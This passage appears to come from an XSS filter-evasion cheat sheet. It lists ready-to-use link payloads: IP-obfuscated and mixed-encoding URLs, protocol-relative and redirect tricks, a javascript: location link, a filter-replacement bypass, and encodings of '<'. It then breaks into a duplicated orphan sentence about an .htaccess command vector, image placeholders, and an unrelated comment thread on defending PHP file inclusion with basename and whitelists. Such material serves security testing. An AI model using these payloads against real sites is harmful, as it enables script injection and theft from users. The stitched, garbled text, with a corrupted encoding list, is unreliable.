Again padding is allowed, although you must keep it above 4 total characters per class - as in class A, class B, etc...:
<A HREF="http://0102.0146.0007.00000223/">XSS</A>
Mixed encoding
Let's mix and match base encoding and throw in some tabs and newlines - why browsers allow this, I'll never know). The tabs and newlines only work if this is encapsulated with quotes:
<A HREF="h
tt p://6 6.000146.0x7.147/">XSS</A>
=== Protocol resolution bypass === (// translates to http:// which saves a few more bytes). This is really handy when space is an issue too (two less characters can go a long way) and can easily bypass regex like "(ht|f)tp(s)?://" (thanks to Ozh for part of this one). You can also change the "//" to "\\". You do need to keep the slashes in place, however, otherwise this will be interpreted as a relative path URL.
<A HREF="//www.google.com/">XSS</A>
Google "feeling lucky" part 1.
Firefox uses Google's "feeling lucky" function to redirect the user to any keywords you type in. So if your exploitable page is the top for some random keyword (as you see here) you can use that feature against any Firefox user. This uses Firefox's "keyword:" protocol. You can concatinate several keywords by using something like the following "keyword:XSS+RSnake" for instance. This no longer works within Firefox as of 2.0.
<A HREF="//google">XSS</A>
Google "feeling lucky" part 2.
This uses a very tiny trick that appears to work Firefox only, because if it's implementation of the "feeling lucky" function. Unlike the next one this does not work in Opera because Opera believes that this is the old HTTP Basic Auth phishing attack, which it is not. It's simply a malformed URL. If you click okay on the dialogue it will work, but as a result of the erroneous dialogue box I am saying that this is not supported in Opera, and it is no longer supported in Firefox as of 2.0:
<A HREF="http://ha.ckers.org@google">XSS</A>
Google "feeling lucky" part 3.
This uses a malformed URL that appears to work in Firefox and Opera only, because if their implementation of the "feeling lucky" function. Like all of the above it requires that you are #1 in Google for the keyword in question (in this case "google"):
<A HREF="http://google:ha.ckers.org">XSS</A>
Removing cnames
When combined with the above URL, removing "www." will save an additional 4 bytes for a total byte savings of 9 for servers that have this set up properly):
<A HREF="http://google.com/">XSS</A>
<A HREF="http://www.google.com./">XSS</A>
JavaScript link location:
<A HREF="javascript:document.location='http://www.google.com/'">XSS</A>
Content replace as attack vector
Assuming "http://www.google.com/" is programmatically replaced with nothing). I actually used a similar attack vector against a several separate real world XSS filters by using the conversion filter itself (here is an example) to help create the attack vector (IE: "java	script:" was converted into "java script:", which renders in IE, Netscape 8.1+ in secure site mode and Opera):
<A HREF="http://www.gohttp://www.google.com/ogle.com/">XSS</A>
Character Encoding
All the possible combinations of the character "<" in HTML and JavaScript (in UTF-8). Most of these won't render out of the box, but many of them can get rendered in certain circumstances as seen above.
<
%3C
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
<
\x3c
\x3C
\u003c
\u003C
Character Encoding and IP Obfuscation Calculators
This following links include calculators for doing basic transformation functions that are useful for XSS.














 "> could actually be an attack vector to run commands as the user who views the image link. Here is the .htaccess (under Apache) line to accomplish the vector (thanks to Timo for part of this):
"> could actually be an attack vector to run commands as the user who views the image link. Here is the .htaccess (under Apache) line to accomplish the vector (thanks to Timo for part of this):






That’s pretty slick ;)
I have a feeling that this can be prevented by using basename();
1<?php2if(isset($_GET['m'])){3$file=basename($_GET['m']);4require_once'$file';5}What are your thoughts on that?
If you just use basename the strings going to end up as “resource=index.php”, checking to see if the file exists (using file_exists) is probably a safer method as it will return false for any php://filter files. A quick preg_match couldn’t hurt either…
1if(preg_match("/^[A-Z0-9]+$/i",$_GET['m'])) {2if(file_exists($_GET['m'])) {3require_once($_GET['m']);4}5}Why not just have a white list array, even the `$_GET['m']` could produce unwanted results, and better to not leave it up to that.
1$whiteList=array('index'=>'index.php','about'=>'about.php');2if(in_array($_GET['m'],$whiteList)) {3require_once($whiteList[$_GET['m']]);4}else{5require_once($whiteList['index']);6}This way, you can easily default it, you know the files that will be included and you leave nothing up to chance. And, if you wanted to, you could name the names of the actual files different to prevent direct access.